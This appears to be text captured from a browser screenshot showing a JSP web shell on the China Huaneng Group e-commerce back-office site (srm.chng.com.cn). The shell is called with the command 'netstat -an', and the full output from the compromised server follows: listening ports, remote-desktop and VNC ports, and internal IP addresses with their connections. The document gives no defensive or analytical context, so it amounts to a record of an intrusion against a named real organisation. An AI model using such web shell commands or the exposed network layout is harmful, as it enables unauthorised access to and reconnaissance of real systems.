 http://srm.chng.com.cn/FileWeb/jspshell.jsp?cmd=netstat -an
中国华能集团电子商务系统
华能集团电子商务后台管理...
srm.chng.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1044
0.0.0.0:0 LISTENING TCP 0.0.0.0:1128 0.0.0.0:0 LISTENING TCP 0.0.0.0:1556 0.0.0.0:0 LISTENING TCP 0.0.0.0:3200 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING TCP 0.0.0.0:3900
0.0.0.0:0 LISTENING TCP 0.0.0.0:4161 0.0.0.0:0 LISTENING TCP 0.0.0.0:4168 0.0.0.0:0 LISTENING TCP 0.0.0.0:5800 0.0.0.0:0 LISTENING TCP 0.0.0.0:5900 0.0.0.0:0 LISTENING TCP 0.0.0.0:5912
0.0.0.0:0 LISTENING TCP 0.0.0.0:8100 0.0.0.0:0 LISTENING TCP 0.0.0.0:13724 0.0.0.0:0 LISTENING TCP 0.0.0.0:13782 0.0.0.0:0 LISTENING TCP 0.0.0.0:40100 0.0.0.0:0 LISTENING TCP
0.0.0.0:40101 0.0.0.0:0 LISTENING TCP 0.0.0.0:40102 0.0.0.0:0 LISTENING TCP 0.0.0.0:40180 0.0.0.0:0 LISTENING TCP 0.0.0.0:50013 0.0.0.0:0 LISTENING TCP 0.0.0.0:50016 0.0.0.0:0 LISTENING
TCP 0.0.0.0:50101 0.0.0.0:0 LISTENING TCP 0.0.0.0:50102 0.0.0.0:0 LISTENING TCP 0.0.0.0:50103 0.0.0.0:0 LISTENING TCP 0.0.0.0:50104 0.0.0.0:0 LISTENING TCP 0.0.0.0:50105 0.0.0.0:0
LISTENING TCP 0.0.0.0:50106 0.0.0.0:0 LISTENING TCP 0.0.0.0:50107 0.0.0.0:0 LISTENING TCP 0.0.0.0:50108 0.0.0.0:0 LISTENING TCP 0.0.0.0:50110 0.0.0.0:0 LISTENING TCP 0.0.0.0:50113
0.0.0.0:0 LISTENING TCP 0.0.0.0:50115 0.0.0.0:0 LISTENING TCP 0.0.0.0:50120 0.0.0.0:0 LISTENING TCP 0.0.0.0:50125 0.0.0.0:0 LISTENING TCP 0.0.0.0:51013 0.0.0.0:0 LISTENING TCP
0.0.0.0:59713 0.0.0.0:0 LISTENING TCP 0.0.0.0:64993 0.0.0.0:0 LISTENING TCP 0.0.0.0:64999 0.0.0.0:0 LISTENING TCP 10.10.10.41:1370 10.10.10.41:51013 ESTABLISHED TCP 10.10.10.41:1421
10.10.10.41:59713 ESTABLISHED TCP 10.10.10.41:2301 0.0.0.0:0 LISTENING TCP 10.10.10.41:2343 10.10.10.41:50113 ESTABLISHED TCP 10.10.10.41:2381 0.0.0.0:0 LISTENING TCP
10.10.10.41:50113 10.10.10.41:2343 ESTABLISHED TCP 10.10.10.41:51013 10.10.10.41:1370 ESTABLISHED TCP 10.10.10.41:59713 10.10.10.41:1421 ESTABLISHED TCP 127.0.0.1:1051
127.0.0.1:1052 ESTABLISHED TCP 127.0.0.1:1052 127.0.0.1:1051 ESTABLISHED TCP 127.0.0.1:1054 0.0.0.0:0 LISTENING TCP 127.0.0.1:1054 127.0.0.1:1069 ESTABLISHED TCP 127.0.0.1:1054
127.0.0.1:1083 ESTABLISHED TCP 127.0.0.1:1069 127.0.0.1:1054 ESTABLISHED TCP 127.0.0.1:1080 0.0.0.0:0 LISTENING TCP 127.0.0.1:1083 127.0.0.1:1054 ESTABLISHED TCP 127.0.0.1:1087
127.0.0.1:64999 ESTABLISHED TCP 127.0.0.1:1556 127.0.0.1:1634 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1644 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1648 TIME_WAIT TCP 127.0.0.1:1556
127.0.0.1:1652 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1656 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1659 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1669 TIME_WAIT TCP 127.0.0.1:1556
127.0.0.1:1672 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1676 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1680 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1683 TIME_WAIT TCP 127.0.0.1:1556
127.0.0.1:1695 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1698 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1702 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1706 TIME_WAIT TCP 127.0.0.1:1556
127.0.0.1:1709 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1719 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1722 TIME_WAIT TCP 127.0.0.1:1556 127.0.0.1:1726 TIME_WAIT TCP 127.0.0.1:1556
127.0.0.1:1730 TIME_WAIT TCP 127.0.0.1:1557 0.0.0.0:0 LISTENING TCP 127.0.0.1:1636 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1638 127.0.0.1:445 TIME_WAIT TCP 127.0.0.1:1644
127.0.0.1:1556 TIME_WAIT TCP 127.0.0.1:1646 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1648 127.0.0.1:1556 TIME_WAIT TCP 127.0.0.1:1650 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1654
127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1658 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1661 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1663 127.0.0.1:445 TIME_WAIT TCP 127.0.0.1:1671
127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1674 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1678 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1682 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1685
127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1687 127.0.0.1:445 TIME_WAIT TCP 127.0.0.1:1697 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1700 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1704
127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1708 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1709 127.0.0.1:1556 TIME_WAIT TCP 127.0.0.1:1711 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1713
127.0.0.1:445 TIME_WAIT TCP 127.0.0.1:1721 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1724 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1728 127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:1732
127.0.0.1:1054 TIME_WAIT TCP 127.0.0.1:2301 0.0.0.0:0 LISTENING TCP 127.0.0.1:2381 0.0.0.0:0 LISTENING TCP 127.0.0.1:3993 127.0.0.1:50120 ESTABLISHED TCP 127.0.0.1:3994
127.0.0.1:50125 ESTABLISHED TCP 127.0.0.1:50120 127.0.0.1:3993 ESTABLISHED TCP 127.0.0.1:50125 127.0.0.1:3994 ESTABLISHED TCP 127.0.0.1:64999 127.0.0.1:1087 ESTABLISHED TCP
192.168.1.41:139 0.0.0.0:0 LISTENING TCP 192.168.1.41:445 192.168.1.40:4125 ESTABLISHED TCP 192.168.1.41:1201 192.168.1.41:50115 ESTABLISHED TCP 192.168.1.41:1348
192.168.1.40:51013 ESTABLISHED TCP 192.168.1.41:1467 192.168.1.50:135 ESTABLISHED TCP 192.168.1.41:1468 192.168.1.50:1025 ESTABLISHED TCP 192.168.1.41:1608 192.168.1.50:1025
ESTABLISHED TCP 192.168.1.41:1632 192.168.1.50:445 TIME_WAIT TCP 192.168.1.41:1689 192.168.1.50:139 TIME_WAIT TCP 192.168.1.41:1694 192.168.1.50:139 TIME_WAIT TCP
192.168.1.41:2301 0.0.0.0:0 LISTENING TCP 192.168.1.41:2379 192.168.1.40:50113 ESTABLISHED TCP 192.168.1.41:2381 0.0.0.0:0 LISTENING TCP 192.168.1.41:3270 192.168.1.40:445
ESTABLISHED TCP 192.168.1.41:3420 192.168.1.41:50115 ESTABLISHED TCP 192.168.1.41:4048 192.168.1.44:139 ESTABLISHED TCP 192.168.1.41:4116 192.168.1.43:139 ESTABLISHED TCP
192.168.1.41:4169 192.168.1.41:50120 ESTABLISHED TCP 192.168.1.41:5912 192.168.1.31:2557 ESTABLISHED TCP 192.168.1.41:5912 192.168.1.31:3236 ESTABLISHED TCP 192.168.1.41:50113
192.168.1.40:1607 ESTABLISHED TCP 192.168.1.41:50113 192.168.1.40:3880 ESTABLISHED TCP 192.168.1.41:50115 192.168.1.41:1201 ESTABLISHED TCP 192.168.1.41:50115 192.168.1.41:3420
ESTABLISHED TCP 192.168.1.41:50120 192.168.1.41:4169 ESTABLISHED TCP 192.168.1.41:51013 192.168.1.40:1912 ESTABLISHED TCP 192.168.1.41:51013 192.168.1.40:3834 ESTABLISHED